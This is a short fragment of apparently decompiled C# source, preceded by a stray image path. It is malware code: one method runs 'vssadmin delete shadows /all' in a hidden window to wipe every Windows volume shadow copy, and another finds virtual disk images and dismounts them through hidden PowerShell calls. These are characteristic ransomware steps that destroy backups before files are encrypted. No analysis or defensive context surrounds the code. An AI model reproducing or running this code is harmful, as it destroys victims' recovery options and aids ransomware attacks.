 private static void DeleteShadows()
{
try
{
Process.Start(new ProcessStartInfo("vssadmin.exe")
{
WindowStyle = ProcessWindowStyle.Hidden,
Arguments = "delete shadows /all"
});
}
catch (Exception arg_24_0)
{
Console.WriteLine(arg_24_0.Message);
}
Console.WriteLine("[+] Config Shadows Finished.");
}
private static void DismountVirtualDisksThread(object obj)
{
ExtensionOfDirectory expr_06 = obj as ExtensionOfDirectory;
string directory = expr_06.GetDirectory();
string extension = expr_06.GetExtension();
foreach (string current in Program.GetMatchFiles(directory, extension))
{
Program.virtualDisks.Add(current);
try
{
Process.Start(new ProcessStartInfo("powershell.exe")
{
WindowStyle = ProcessWindowStyle.Hidden,
Arguments = "Dismount-DiskImage \"" + current + "\""
});
}
catch (Exception arg_63_0)
{
Console.WriteLine(arg_63_0.Message);
}
}
}